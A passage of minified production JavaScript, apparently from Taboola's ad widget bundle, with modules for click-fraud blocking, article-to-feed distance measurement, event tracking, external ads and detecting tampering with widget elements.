5px))}taboola-app-install .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating{padding:0;margin:0;line-height:1;display:flex;align-items:flex-end;direction:inherit}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{line-height:1;display:inline}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{display:flex;align-items:center;flex-wrap:wrap;height:100%}taboola-app-install .branding.branding.branding.branding{line-height:1;float:none;direction:inherit;min-height:36px;display:flex}taboola-app-install .branding.branding.branding.branding .app-install-branding-wrapper{min-height:36px}taboola-app-install .branding.branding.branding.branding .app-install-branding-text-inner{max-width:calc(100% - 11px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}taboola-app-install .branding.branding.branding.branding:before,taboola-app-install .branding.branding.branding.branding:after{display:none}taboola-app-install .branding.branding.branding.branding .link-disclosure{margin:0}taboola-app-install .app-install-logo{display:inline-block;max-height:36px;min-height:36px;height:36px;max-width:36px;min-width:36px;width:36px;object-fit:contain}taboola-app-install .video-cta-href.video-cta-href{margin-inline-start:0;min-width:65px;max-height:36px;min-height:36px;height:36px;margin:0}taboola-app-install .video-cta-href.video-cta-href .video-cta-button{min-height:100%;height:100%}taboola-app-install[version="2"].tbl-app-install-grid-multi-slot{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;display:block}',{id:"tblAppInstall"}),zl=!0),Fl(t,n,e.itemExternalAccess))},e.prototype.e18=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),function(e,t){var n=(0,Ke.sb)(t,".".concat("app-install-branding-wrapper"));if(n&&n.clientWidth<n.scrollWidth){var r=e._ID,i={id:r},o=cl[r]||null;o?((0,rl.YW)("tai-post_render_cta_overlapping",i),o.removeCtaButton()):(0,rl.YW)("tai-post_render_wrapper_overlapping",i)}}(t,n))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new Vl);var jl,Wl,Hl=function(e,t){return!(!e||!t)&&e.isAppInstall},ql=((jl={}).IF=!1,jl.IB=!1,jl.ID=!1,jl.FMV=.5,jl.FDT=3e3,jl.BMV=.5,jl.BDT=500,jl.DMV=.5,jl.DDT=500,jl),Gl=((Wl={}).fraud="fraud",Wl.bca="fpp-action",Wl.default="default",Wl),Yl="blockingClicks",Xl=(0,i.LB)(Ie.$q),Ql=[];function Kl(){Ql.forEach((function(e){e()})),Ql=[]}function Jl(e,n){var r,i=t.L5.getEntityCustomData(e.itemData);(0,_.LO)(i,"entity custom data is not defined");var o=i[Yl]||{};t.Un.appendEntityCustomData((0,g.pi)((0,g.pi)({},i),((r={})[Yl]=(0,g.pi)((0,g.pi)({},o),n),r)))}function $l(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=n)}function Zl(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=1e3*n)}function es(e,t,n,r){var i=r.visibleToClickTime,o=r.itemId,a=i?(i/1e3).toFixed(2):null,l="blocking type: ".concat(t,", blocking src: ").concat(function(e){return Gl[e]}(e),", vct: ").concat(a,", itemId: ").concat(o),s="blocking value: ".concat(n);(0,Ie.dQ)({event_type:"clickblocked",event_state:"reported",event_value:s,event_msg:l})}function ts(e,t){return e/100*t}var ns,rs=function(){function e(){}return e.prototype.getName=function(){return"block-clicks"},e.prototype.e6=function(){(0,n.Mv)("enable-block-clicks")?(function(){ql.IF=(0,n.Mv)("unintentional-clicks-fraud-enable");var e=(0,n.Cd)("unintentional-clicks-fraud-uicm"),t=(0,n.Cd)("unintentional-clicks-fraud-uics");$l("FMV",e),Zl("FDT",t)}(),function(){ql.ID=(0,n.Mv)("unintentional-clicks-default-enable");var e=(0,n.Cd)("unintentional-clicks-default-uicm"),t=(0,n.Cd)("unintentional-clicks-default-uics");$l("DMV",e),Zl("DDT",t)}(),t.L5.onReset(Kl)):(0,ce.fS)(this.getName())},e.prototype.e13=function(e){var n,r=e.blockClicks||(null!=ns||(ns=t.L5.config.runtime.debugQueryParams.trc_block_clicks),ns);r&&function(e){ql.IB=!0;var t=e.uicm,n=e.uics;$l("BMV",t),Zl("BDT",n)}(r),null!==(n=this._config)&&void 0!==n||(this._config=ql.IF?{type:"fraud",margin:ql.FMV,delay:ql.FDT}:ql.IB?{type:"bca",margin:ql.BMV,delay:ql.BDT}:ql.ID?{type:"default",margin:ql.DMV,delay:ql.DDT}:void 0),this._config||(0,ce.fS)(this.getName())},e.prototype.e18=function(e){var r=e.itemData,i=e.container;r&&(0,F.sk)(i)&&((0,_.LO)(this._config,"config must have a value"),function(e,r,i){var o,a,l,s,c={itemData:e,container:r};Jl(c,i),o=c,a=(0,F.xS)(o.container),l={visibleTime:0,visiblePercents:0,overlayOptions:{enableOverlayCheck:!0,parentElement:(0,n.zD)(o.itemData.placement)}},s=(0,ri.eb)(a,(function(e){!function(e,t){Jl(e,{visible:t,appearanceTime:t?(0,xr.Xn)():void 0})}(o,e)}),l),Ql.push(s.unsubscribe),function(e){var n=e.container;n&&n.addEventListener("click",(function(n){var r=function(e,n){var r=n.itemData,i=t.L5.getEntityCustomData(r),o=null==i?void 0:i[Yl];return!!o&&(function(e,t){if(!t.visible||!t.appearanceTime)return es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:null,itemId:e.taboolaId}),!0;var n=(0,xr.Xn)()-t.appearanceTime;return n<t.delay&&(es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:n,itemId:e.taboolaId}),!0)}(r,o)||function(e,t,n){var r,i,o=!!t.container&&(i=n.margin,(0,y.l7)(i)&&i>0)&&function(e){var t,n,r=e.target;return!(!r||(null===(n=(t=r.className).indexOf)||void 0===n?void 0:n.call(t,"video-title"))>-1)}(e)&&function(e,t,n){var r=t.offsetWidth,i=t.offsetHeight,o=function(e,t,n){return{top:ts(n,t),right:ts(n,e),bottom:ts(n,t),left:ts(n,e)}}(r,i,n),a=t.getBoundingClientRect(),l=e.clientX-a.left,s=e.clientY-a.top,c=s<o.top,u=l>r-o.right,d=l<o.left,p=s>i-o.bottom;return c||u||d||p}(e,(0,F.xS)(t.container),n.margin);if(o){var a=t.itemData;es(n.type,"marginal_click_blocked",n.margin,{visibleToClickTime:null!==(r=n.appearanceTime)&&void 0!==r?r:null,itemId:a.taboolaId})}return o}(e,n,o))}(n,e);r&&(0,F.wu)(n)}))}(c),(0,n.Mv)("unintentional-clicks-default-send-init-event")&&Xl("block_clicks_init","block-clicks-trecs")}(r,i,this._config))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new rs);var is,os,as=__webpack_require__(4259),ls="-delta",ss=function(){function e(){}return e.prototype.getName=function(){return"delta-mode"},e.prototype.getRunOrder=function(){return 10},e.prototype.e6=function(e){is=e.TABOOLA_STORE.access,os=is.config.publisher.modes},e.prototype.e10=function(e){var t;if(e.vl&&0!==e.vl.filter(cs).length){var n=(0,at.I8)(e);return n.vl=null===(t=n.vl)||void 0===t?void 0:t.map((function(t){var r=t.multiWidget;return r&&r.children&&(t.multiWidget=us(r,e)),t.dlt||function(e,t){return!(!e.pa||!t)&&t.filter((function(t){return t.fpl===e.fpl})).some((function(t){return!t.pa&&t.m===e.m&&cs(t)}))}(t,n.vl)?ds(t,e):t})),n}},e.prototype.unregistered=function(){},e}();function cs(e){return"1"===e.dlt}function us(e,t){var n=e.children;return n&&(e.children=n.map((function(e){return cs(e)?us(e,t):e}))),ds(e,t)}function ds(e,t){var n=(0,g.pi)({},e),r=n.m;r||(r=(0,as.hi)(n,t)||"");var i=n.name,o=r||i;if(!o)return n;if(function(e){return new RegExp("".concat(ls,"$")).test(e)}(o))return n;var a=o+ls;return os[a]?(r?n.m=a:n.name=a,n):n}(0,Ee.v2)(new ss);var ps="Explore More",fs="data-placement-name";function ms(e){return e.nodeType===Node.TEXT_NODE}function vs(e){return e.getBoundingClientRect().top+(0,i.gT)()}function hs(){var e=[];return(0,Ke.Au)(document.querySelectorAll(".".concat(Zo.R))).forEach((function(t){(function(e){var t=e.getAttribute("data-parent-placement-name")===ps&&(0,F.Gc)(e,"[".concat("data-parent-placement-name",'="').concat(ps,'"]'));if(t)return t;var n=e.getAttribute(fs)&&e.getAttribute(fs).indexOf("".concat(ps))>-1&&(0,F.Gc)(e,"[".concat(fs,'*="').concat(ps,'"]'));return n||((0,F.Gc)(e,'[id^="'.concat("tbl-explore-more",'"]'))||!1)})(t)||function(e){return(0,F.Gc)(e,".tbl-next-up-inner")||(0,F.Gc)(e,'[id*="next-up"]')}(t)||function(e){return(0,F.Gc)(e,".tbl-vignette")}(t)||function(e){return!e.querySelector("[data-item-id]")}(t)||e.push(t)})),e}var bs=__webpack_require__(3033),gs=10,_s=5,ys={SCRIPT:!0,NOSCRIPT:!0,STYLE:!0,BUTTON:!0,"#comment":!0,MARQUEE:!0};function ws(e,t){var n=[];return(0,Ke.Bt)(e.children).some((function(e){return e===t||((0,F.jg)(e,t)?(n=n.concat(ws(e,t)),!0):(n.push(e),!1))})),n}function xs(e,t){var n,r=0;return(e===document.body?ws(e,t):(0,Ke.Au)(e.childNodes)).some((function(e){if(e===t)return!0;var i=Es(e);return r<i&&(n=e,r=i),(0,F.jg)(e,t)})),{element:n,length:r}}var Cs=window.WeakMap?new WeakMap:(0,bs.Z)();function Es(e){if(!(null==e?void 0:e.nodeName))return 0;if(Cs.get(e))return Cs.get(e);if(ys[e.nodeName])return 0;if(ks(e)<_s)return 0;if(function(e){return e.hasAttribute&&e.hasAttribute("data-google-query-id")}(e)||function(e){return e.classList&&(e.classList.contains(Zo.R)||e.hasAttribute("data-parent-placement-name"))}(e))return 0;var t=0;return(0,Ke.Au)(e.childNodes).forEach((function(e){e.textContent&&(ms(e)?t+=function(e){var t,n,r=(null===(t=e.textContent)||void 0===t?void 0:t.trim().split(/\s+/).length)||0,i=(null===(n=e.textContent)||void 0===n?void 0:n.trim().length)||0;return r>gs?i:0}(e):t+=Es(e))})),Cs.set(e,t),t}function ks(e){return e?e.offsetHeight>0?e.offsetHeight:ks(e.firstElementChild):0}function Ts(e,t){return e&&t.nodeType===Node.ELEMENT_NODE}function Ls(e,t){return e>t*(0,n.Cd)("major-part-of-article-coeff")}function Rs(e,r){var a,l,s=function(e){var t=function(e){var t=hs();if(null==t?void 0:t.length){var n=hs().filter((function(e){return e.querySelector(".".concat("tbl-feed-card"))})).sort((function(e,t){return vs(e)-vs(t)}))[0],r=(0,z.Xq)({measuredType:"articleDetection",measureLevel:"generalMeasure"}),i=function(e,t){var n,r,i;return function(e,t){for(var n=document.body;n.childElementCount;){var r=xs(n,t),i=r.element,o=r.length;if(!i||o<e)return n;n=i}return n}(t*(n=e,r=ws(document.body,n),i=0,r.forEach((function(e){i+=Es(e)})),i),e)}(n,e);return r(),{articleElement:i,taboolaContainers:t,feedContainer:n}}}(e);if(null==t?void 0:t.articleElement){var r,i,o,a,l=t.articleElement,s=t.feedContainer,c=(0,n.Mv)("enable-article-end-dst-violation")?function(e){function t(e){var t;return!!(null===(t=e.textContent)||void 0===t?void 0:t.trim())}if(!e)return 0;for(var n,r=e.offsetHeight,i=(0,Ke.Au)(e.childNodes),o=!1,a=i.length-1;a>=0;a--){var l=i[a],s=l.offsetHeight;if(Ls(s,r)||Ts(o,l)){n=l;break}if(ms(l)&&(c=l,u=void 0,(u=document.createRange()).selectNodeContents(c),u.getBoundingClientRect().height)&&(o=!0),t(l)){if(!s)continue;n=l;break}}var c,u;return Math.floor(function(e,t){return e&&t?e.getBoundingClientRect().bottom-t.getBoundingClientRect().bottom:0}(e,n))}(l):0;return{articleElement:l,containerWithShortestDistFromArticle:{container:s,distance:(r=s,i=l,o=vs(i)+i.offsetHeight,a=vs(r),Math.floor(a-o))},nonRelatedContentHeight:c}}}((0,n.Cd)("distance-violation-minimal-article-text-percentage"));if(s){var c=s.containerWithShortestDistFromArticle.distance,u=s.nonRelatedContentHeight,d=c+u;r&&function(e,t){var n={event_type:"distance_from_article",event_state:"reported",event_value:"".concat(e),event_msg:"".concat(t)};(0,Ie.dQ)(n)}(d,u);var p,f,m,v=(0,n.Cd)("distance-violation-threshold");e&&d>v&&((0,o.PN)("The page ".concat(document.location.href," has distance-from-article violation. Distance=").concat(c,". nonRelatedContentHeight=").concat(u,". Threshold=").concat(v)),f={distance:d,articleClasses:(p=s.articleElement).className,articleTag:p.nodeName,threshold:(0,n.Cd)("distance-violation-threshold")},m={event_type:"END_OF_ARTICLE_MEASUREMENT",event_state:"REPORTED",event_value:(0,i.lY)(f)},(0,Ie.dQ)(m)),(t.L5.config.runtime.debugQueryParams||{})["taboola-article"]&&(a=s.articleElement,l=s.containerWithShortestDistFromArticle.container,a&&(a.style.border="5px double red"),l&&(l.style.border="5px double green"),(0,o.o7)("Distance from article to feed is ".concat(d,", nonRelatedContentHeight=").concat(u,", distanceThreshold=").concat(v)))}}var Ss,Is,Ds=!1,Os=!1,Ms=function(){function e(){this.cleanUp=function(){Ds=!1,Is=!1,Os=!1,Us()}}return e.prototype.getName=function(){return"distance-from-article"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");As()&&!e?(l.mb.TRCImpl.distanceFromArticle="trecs",t.L5.onReset(this.cleanUp)):(0,ce.fS)(this.getName())},e.prototype.e19=function(e){var n=t.L5.optionsSummary.itemSourceType;"article"!==n&&"text"!==n||!As()?(0,ce.fS)(this.getName()):(Us(),e.feed&&(Is=!0),!Ds&&Is&&(Ss=window.setTimeout(Bs,500)))},e}();(0,Ee.v2)(new Ms);var As=function(){return Ps()||Ns()},Ps=function(){if(t.L5.optionsSummary.paywall&&(0,n.Mv)("disable-violation-measurement-paywall"))return Os||((0,Ie.dQ)({event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:"true"}),Os=!0),!1;var e=(0,n.Cd)("paywall-violation-disabled-selector");return(!e||!(0,Ke.sb)(document,e))&&(0,Ie.Ub)("enable-distance-from-article")},Ns=function(){return(0,Ie.Ub)("monitor-article-distance-from-feed-percentage")},Us=function(){Ss&&(clearTimeout(Ss),Ss=void 0)},Bs=function(){(0,w.s)((function(){Rs(Ps(),Ns())})),Ds=!0,Ss=void 0},Fs=__webpack_require__(1411);var zs,Vs,js="all";!function(e){e.PUB_UNIT_LIST="publisherUnitsList"}(zs||(zs={})),function(e){e.EVENT_REPORT_TYPE="event-tracker-data"}(Vs||(Vs={}));var Ws,Hs=function(){function e(){this._observers={}}return e.prototype.add=function(e,t,n){var r=this,o=new MutationObserver(t);o.observe(e,n);var a="mutation-observer-".concat((0,i.D1)());return this._observers[a]=o,function(){return r.remove(a)}},e.prototype.remove=function(e){var t=this._observers[e];t&&(t.disconnect(),delete this._observers[e])},e.prototype.removeAll=function(){(0,at.mt)(this._observers,(function(e,t){return t.disconnect()})),this._observers={}},e}(),qs=50,Gs=1,Ys=!1,Xs=new wr.ze,Qs=new Hs,Ks={},Js=[],$s=!1;function Zs(){(0,z.sx)({measuredType:"eventTrackerFirstAvailableSent",measureLevel:"generalMeasure"}),null==Js||Js.forEach((function(e){(0,Ie.iN)(e)})),Js=[],Ys=!0}function ec(e){var t={type:Vs.EVENT_REPORT_TYPE,data:e};Js.push(t),Ys&&Zs()}function tc(e){var t,n=[];e.itemsList&&(n="available"===e.eventType?["url","_ID","entityType"]:["_ID","entityType"],e.itemsList=e.itemsList.map((function(e){return function(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}(e,n)}))),ec(((t={})[zs.PUB_UNIT_LIST]=[e],t))}function nc(e){var n=[];e.forEach((function(e){var r=function(e){var t=e.platform;if(t.indexOf("all")>-1)return!0;var n=(0,V.cv)("mobile")?"mobile":(0,V.cv)("tablet")?"tablet":"desktop";return t.indexOf(n)>-1}(e);if(r){var i=function(e){var n=e.page_types;return n.indexOf(js)>-1||(Ws=(0,qn.r)(t.L5.optionsSummary.itemSourceType),n.indexOf(Ws)>-1)}(e);i?(function(e){(0,F.l6)().then((function(){ic(e)})).catch((function(e){(0,o.yN)("Event Tracker - Error waiting for body in Event Tracker Extension:",e)}))}(e),function(){var e,t;$s||(ec(((e={})[zs.PUB_UNIT_LIST]=[(t={},t.eventType="init",t)],e)),$s=!0)}()):n.push(e)}})),n.length>0&&t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)}))}function rc(e,n){e.itemSourceType===Ws?t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)})):nc(n)}function ic(e){var n=t.L5.getEntityCustomData(e);if(n)ac(n.element,e);else{var r=e.selector,i=(0,Ke.f)(document,r);if(i)return t.Un.appendEntityCustomData({entity:e,element:i,hasNewItems:!1}),void ac(i,e);sc(document.body,e)}}function oc(e,r,i){var o=r.placementName,a=(0,n.zD)(i);!function(e){var t=e.placementName,n=e.index;e.state>0&&Ks[t][n].unsubscribe()}(r),(0,_.LO)(a,"Event Tracker - Missing placement element in store");var l={overlayOptions:{parentElement:a,enableOverlayCheck:!0}},s=(0,ri.eb)(e,(function(e,n){if(e){n();var o=function(e,n){var r,i,o=t.L5.getEntityCustomData(n);(0,_.LO)(o,"Event Tracker - Missing item data in store");var a=(0,g.pi)((0,g.pi)({},o.entity),((r={}).visible=!0,r));return(i={}).eventType="visible",i.productType=e.product_type,i.placementName=e.placement,i.itemsList=[a],i}(i,r);tc(o)}}),l);Ks[o]||(Ks[o]=[]),Ks[o].push(s)}function ac(e,r){var i=r.cards_config,o=function(e,t){var n=e.map((function(e){return e.card_selector})).join(",");return(0,Ke.AF)(t,n)}(i,e);0!==o.length?(o.forEach((function(e,n){var o,a=(o=e,i.filter((function(e){return o.matches(e.card_selector)}))[0].card_type);if(a){var l=function(e,t,n,r){var i,o=dc(e),a=((i={}).index=n,i.isTaboola=o,i.contentType=t,i.state=0,i._ID="".concat(r.placement,"-").concat(n),i.entityType=5,i);return o||(a.url=function(e){var t=e.querySelector("a");return(null==t?void 0:t.getAttribute("href"))||""}(e)),a}(e,a,n,r);!function(e,n,r){var i=t.L5.getEntityCustomData(n);if(!i)return lc(e,n,r),void function(e,n,r){oc(e,n,r),function(e,n,r){Xs.add(e,"click",(function(e){var i,o,a=t.L5.getEntityCustomData(n);(0,_.LO)(a,"Missing item data in store, in Event Tracker");var l=(0,g.pi)((0,g.pi)({},a.entity),((i={}).clicks=Gs,i));tc(((o={}).eventType="click",o.productType=r.product_type,o.placementName=r.placement,o.itemsList=[l],o))}),!0)}(e,n,r)}(e,n,r);(function(e,t){return e.isTaboola&&!t.isTaboola})(n,i)&&(n.state=1,lc(e,n,r),oc(e,n,r))}(e,l,r)}})),function(e){var r,i,o=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.entity;(0,_.LO)(o,"Missing placement data in store, in Event Tracker");var a=o.placement;if(!function(e){var t=(0,n.Mv)("enable-et-on-hp4u"),r=e.indexOf("HP")>-1;return t&&r}(a)){var l=o.cards;tc(((r={}).eventType="available",r.productType=e.product_type,r.placementName=a,r.itemsList=l,r))}}(r)):sc(e,r)}function lc(e,n,r){t.Un.appendEntityCustomData({entity:n,element:e}),function(e,n){var r=t.L5.getEntityCustomData(e);(0,_.LO)(r,"Missing Placement data in store, in Event Tracker");var i=r.entity.cards||[];i[n.index]=n,r.entity.cards=i,t.Un.appendEntityCustomData({entity:e,element:r.element,hasNewItems:!0})}(r,n),function(e,t){if((0,Gn.EK)("event_tracker_debug")){uc();var n=(0,Pe.U)("div");e.insertAdjacentElement("afterbegin",n);var r,i,o=t.contentType;n.innerText=o.toString(),function(e,t){var n=["tbl-et-debug-ct"];"oc"===t.toString().toLowerCase()&&n.push("tbl-et-debug-oc"),Ke.gj.apply(void 0,(0,g.ev)([e],n,!1))}(n,o),i=dc(r=e)?"tbl-et-debug":"tbl-debug-pub",(0,Ke.gj)(r,i)}}(e,n)}function sc(e,t){var n=(0,i.yL)((function(){r(),ic(t)}),qs),r=Qs.add(e,n,{childList:!0,subtree:!0})}var cc,uc=(cc=!1,function(){cc||((0,pr.Q)(" .tbl-et-debug { outline: rgb(32, 148, 139) solid 4px; box-shadow: inset 0 0 20px #57c8dc; position: relative; } .tbl-et-debug-ct.tbl-et-debug-oc { background-color: #e64833 !important; } .tbl-et-debug-ct { position: absolute; display: flex; top: 0; left: 0; background-color: #033d8b ; color: white ; padding: 3px 8px; font-size: 15px; z-index: 99999; border: 1px white solid ; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px ; border-radius: 5px ; } .tbl-debug-pub { outline: #de6806 solid 4px; box-shadow: inset 0 0 20px rgb(234, 135, 53); position: relative; } ",{id:"tbl-event-tracker-debug"}),cc=!0)});function dc(e){return e.classList.contains("videoCube")||!!(0,Ke.sb)(e,".videoCube")||"true"===e.dataset.tblSwap||!!(0,Ke.sb)(e,"[data-tbl-swap]")}var pc,fc,mc,vc,hc=function(){function e(){this.onReset=function(){$s=!1,Ys=!1,Js=[],Xs.removeAll(),Qs.removeAll(),(0,at.mt)(Ks,(function(e){Ks[e].forEach((function(e){e.unsubscribe()}))})),gc()}}return e.prototype.getName=function(){return"event-tracker"},e.prototype.getSupportedFeatures=function(){return["event-tracker"]},e.prototype.e6=function(){var e=function(){var e,r=t.L5.config,i=r.publisher.publisherName,a=r.publisher.global,l=function(e,t){var n=t["event-tracker-enable-pubs-map"];if(n){var r=n[e]||n.ALL;if(r)return t[r]}}(i,a),s=function(e,t){if((0,n.Mv)("enable-et-on-hp4u")&&(0,Fs.zx)()){var r=t["".concat("hp4u-configuration-").concat(e)];if(r)return function(e){return e.regions.map((function(e){var t,n;return(t={}).product_type="ETPT_HP4U",t.placement=e.p,t.selector=e.r,t.page_types=['["home"]'],t.cards_config=[(n={},n.card_order=1,n.card_selector="[data-tb-region-item]",n.card_type="oc",n)],t}))}(r)}}(i,a),c=l||s?(0,g.ev)((0,g.ev)([],l||[],!0),s||[],!0):void 0;if(c&&(e=["placement","selector","cards_config"],c.every((function(t){return e.every((function(e){return t[e]}))}))||((0,o.yN)("Error in Event Tracker Configuration"),0)))return function(e){if(e)return e.map((function(e){var t;return(t={}).placement=e.placement,t.selector=e.selector,t.cards_config=e.cards_config,t.platform=e.platform||["all"],t.page_types=e.page_types,t.product_type=e.product_type,t._ID=e.placement,t.entityType=3,t}))}(c)}();e?(pc=e,t.L5.onReset(this.onReset),(0,Fs.rT)((function(e){pc.forEach((function(t){e===t.placement&&nc([t])}))})),gc()):(0,ce.fS)(this.getName())},e.prototype.unregistered=function(){},e}();function bc(){t.L5.responseSummary.events.requestId?Zs():t.L5.onResponseSummaryUpdateOnce(bc)}function gc(){t.L5.onResponseSummaryUpdateOnce(bc),(0,w.s)((function(){(0,z.Xq)({measuredType:"eventTrackerLoaded",measureLevel:"generalMeasure"}),nc(pc)}))}(0,Ee.v2)(new hc);var _c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[fc]=yc,t[mc]=function(){},t[vc]=yc,t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return"ExternalAd"},t.prototype.getSupportedFeatures=function(){return["externalAd"]},t}(po.s);function yc(){var e=t.L5.responseSummary;if(e.hasContent){var n=e.externalAd;if(n){var r={available:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventAvailable()},visible:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventVisible()},click:function(){var e,t,r=null===(t=null===(e=n.placement)||void 0===e?void 0:e.items[0].getItemData())||void 0===t?void 0:t.getEventClick();r&&(0,Oe.xh)({url:(0,s.Y9)(r,"redir")})},impressionWon:function(){var e;null===(e=n.itemPixelTrackingUrls)||void 0===e||e.forEach((function(e){"i"===e.t&&(0,Oe.bv)(e.u)}))}};wc(n.adMarkup,r)}else wc()}}function wc(e,t){var n;void 0===e&&(e=""),t?(0,Re.F)("externalAd",((n={adm:e}).availableCallback=t.available,n.visibleCallback=t.visible,n.clickCallback=t.click,n.impressionWonCallback=t.impressionWon,n)):(0,Re.F)("externalAd",{adm:e})}fc="h",mc="k",vc="n",(0,Ee.v2)(new _c);var xc=__webpack_require__(8805),Cc=0,Ec=(0,i.fV)(),kc=function(){function e(){}return e.prototype.getName=function(){return"feature-monitor"},e.prototype.unregistered=function(){},e.prototype.e13=function(e){if((0,n.Mv)("enable-feature-monitoring")){var i=window.location.href,o=i.length>200?i.substring(0,200):i,a=(0,g.pi)({},e.features),l={name:this.getName(),features:a,isMs3:(0,n.Mv)("is-ms3"),supportedFeatures:t.L5.config.runtime.supportedFeatures,index:++Cc,notSupported:{},url:o,UNIQUE:Ec};r.Y.once("trcResponseHandled",(function(e){var t=e.res.trc.vl;t&&t.forEach((function(e){var t=(0,xc.s)(e);l.notSupported[t.placementName]=t.productType})),(0,ze.C)(l,!0)}))}},e}();(0,Ee.v2)(new kc);var Tc,Lc=__webpack_require__(5205),Rc={attributes:!0,attributeOldValue:!0,subtree:!0,childList:!0,attributeFilter:["class","href","style"]},Sc=".taboola.com",Ic='video[src*="'.concat(Sc,'"]'),Dc=function(e){return"".concat(e," has been changed")},Oc=function(e){return"".concat(e," has been removed")},Mc={ATTRIBUTES:{CLASS:{CHANGED:Dc("class name")},HREF:{REMOVED:Oc("href"),CHANGED:Dc("href")},STYLE:{CHANGED:Dc("background img")}},TEXT:{REMOVED:Oc("title/description"),CHANGED:Dc("title/description")},ELEMENT:{ADDED:function(e){return t="".concat(e," element/s"),"".concat(t," has been added");var t},REMOVED:function(e){return Oc("".concat(e," element/s"))}}},Ac=/trc_.*|.*tbl-.*|motion-ads-.*|thumbBlock_placeholder|is-playing/,Pc=/.*video-(description|title).*/,Nc=/url\((?:["']?([^"')]+)["']?)\)/,Uc=/^javascript:void\(0\)/,Bc=/^(?:https?:\/\/)?(?:www\.)?([^\/\s:]+)/,Fc=/popup.taboola.com/,zc=[],Vc=[],jc=function(e){},Wc=!1,Hc=function(e){var t=e.tagName,n=e.id,r=e.className,i=t.toLowerCase();return n&&(i+="#".concat(n)),r&&(i+=".".concat(r.split(" ").join("."))),i},qc=function(e){var t=e.match(Bc);return t?t[1]:e},Gc=function(e){var t=e.match(Nc);return t?t[1]:e},Yc=function(e){switch(e.attributeName){case"class":return function(e){var t,n,r,i=e.oldValue,o=e.target.className;if(i){if(i===o)return;var a=(n=o,r=function(e,t){var n=e.replace(t,"").trim();return n===e?t:n},(t=i).length>n.length?r(t,n):t.length<n.length?r(n,t):void 0);if(a&&Ac.test(a))return}return{message:Mc.ATTRIBUTES.CLASS.CHANGED,oldValue:i,newValue:o,eventType:"attribute"}}(e);case"href":return function(e){var t,n=e.target.href,r=e.oldValue;return n?Tc&&n.indexOf(Tc)>-1||!r||Fc.test(r)&&Uc.test(n)||(t=r,qc(n)===qc(t))?void 0:{message:Mc.ATTRIBUTES.HREF.CHANGED,oldValue:r,newValue:n,eventType:"attribute"}:{message:Mc.ATTRIBUTES.HREF.REMOVED,oldValue:r,newValue:n,eventType:"attribute"}}(e);case"style":return function(e){var t=e.target;if(e.oldValue&&t.style.backgroundImage){var n=(0,F.Jq)(e.oldValue,"background-image");if(n){var r,i=t.style.backgroundImage;if(!(i.indexOf(Sc)>-1||i===n||"none"===i&&(r=t,(0,Ke.sb)(r,Ic))||function(e,t){var n=Gc(e),r=Gc(t).replace(/^https?:\/\//,"");return(0,Lc.fB)(n).indexOf(r)>-1}(n,i)))return{message:Mc.ATTRIBUTES.STYLE.CHANGED,oldValue:n,newValue:i,eventType:"attribute"}}}}(e)}},Xc=function(e){switch(e.type){case"attributes":return Yc(e);case"childList":return function(e){var t,n,r=e.target,i=e.removedNodes,o=e.addedNodes;return t=r,n=i[0],Pc.test(t.className)&&(null==n?void 0:n.nodeType)===Node.TEXT_NODE?function(e,t){var n,r,i,o=null===(n=e[0])||void 0===n?void 0:n.textContent,a=null===(r=t[0])||void 0===r?void 0:r.nodeType,l=null===(i=t[0])||void 0===i?void 0:i.textContent;if(a===Node.TEXT_NODE){if(function(e,t){var n=function(e){return e.length-3};if(e===t)return!0;var r=n(e);e.indexOf("...")===r&&(e=e.substring(0,r));var i=n(t);return t.indexOf("...")===i&&(t=t.substring(0,i)),e===t||(e.length>t.length?e.indexOf(t)>-1:e.length<t.length&&t.indexOf(e)>-1)}(o||"",l||""))return;return{message:Mc.TEXT.CHANGED,oldValue:o,newValue:l,eventType:"text"}}return{message:Mc.TEXT.REMOVED,oldValue:o,eventType:"text"}}(i,o):function(e,t){var n="";if(t.length&&e.length?n="".concat(Mc.ELEMENT.REMOVED(t.length)," and").concat(Mc.ELEMENT.ADDED(e.length)):t.length&&(n=Mc.ELEMENT.REMOVED(t.length)),e.length&&(n=Mc.ELEMENT.ADDED(e.length)),n){var r=[],i=[];return t.forEach((function(e){r.push(Hc(e))})),e.forEach((function(e){i.push(Hc(e))})),{message:n,oldValue:r.join(","),newValue:i.join(","),eventType:"element"}}}(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ac.test(r.className)||t.push(r)}return t}(o),i)}(e)}},Qc=function(e){for(var t=0,n=e;t<n.length;t++){var r=n[t],i=Xc(r);i&&jc(i)}},Kc=function(e){var t=e.takeRecords();e.disconnect(),t.length&&Qc(t)},Jc=function(e){e&&(0,ze.C)((0,g.pi)({event:"fraud-detection"},e))},$c=function(){function e(){}return e.prototype.getName=function(){return"fraud-detection"},e.prototype.e6=function(){if(!(0,n.Mv)("enable-fraud-detection"))return(0,ce.fS)(this.getName());var e=(0,n.Cd)("requests-domain");!function(e,t){Wc||(Wc=!0,jc=e,Tc=t)}(Jc,e)},e.prototype.e18=function(e){var 